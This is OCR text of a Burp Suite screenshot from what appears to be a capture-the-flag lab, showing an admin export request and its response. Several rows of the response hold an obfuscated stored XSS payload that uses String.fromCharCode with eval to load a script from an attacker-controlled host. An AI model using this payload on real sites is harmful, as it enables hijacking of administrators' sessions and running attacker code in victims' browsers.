 Applications Places burp-StartBurp Fri 04:56 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.25:8000 ?
Request
Raw Params Headers Hex
GET /admin/export?table=notes HTTP/1.1
Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.25:8000/admin
Cookie:
connect.sid=s%3A4a7bf690-7076-11e8-846a-a915c6da955e.lJpK87qqwLxN6wZiOmt7q7Icr%2B%2B9%2Fm%2Fr7H8
ivTwVx%2F0
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Cache-Control: private, no-cache, no-store, must-revalidate
Expires: -1
Pragma: no-cache
Content-Type: application/octet-stream; charset=utf-8
Content-Disposition: attachment; filename="export-notes-1529052973539"
Content-Length: 1021
ETag: W/"3fd-S9jHparInWyPGKHfS8Mc608ZP/4"
Date: Fri, 15 Jun 2018 08:56:13 GMT
Connection: close
1|31|<img
src="x/><script>eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,119,114,105,116,101,4
0,39,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,58,47,47,49,48,46,49,48,46,4
9,52,46,49,54,47,104,111,108,105,100,97,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62,39
,41,59));</script>">|1529050317381|1
2|31||1529051157082|1
3|31|<img
src="x/><script>eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,119,114,105,116,101,4
0,39,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,58,47,47,49,48,46,49,48,46,4
9,52,46,49,54,47,104,111,108,105,100,97,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62,39
,41,59));</script>">|1529051162950|1
4|31|<img
src="x/><script>eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,119,114,105,116,101,4
0,39,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,58,47,47,49,48,46,49,48,46,4
9,52,46,49,54,47,104,111,108,105,100,97,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62,39
,41,59));</script>">|1529051391471|1
? < + > Type a search term 0 matches
Done 1,403 bytes | 183 millis